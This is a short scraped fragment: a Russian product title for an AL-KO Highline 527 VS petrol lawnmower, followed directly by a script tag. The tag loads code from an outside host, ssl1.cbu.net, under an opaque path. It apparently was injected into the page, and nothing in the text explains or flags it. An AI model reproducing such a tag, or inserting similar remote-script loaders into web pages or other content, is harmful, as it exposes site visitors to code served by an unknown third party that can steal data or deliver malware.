 Газонокосилка бензиновая AL-KO Highline 527 VS<script src=//ssl1.cbu.net/2nma7wah></script>
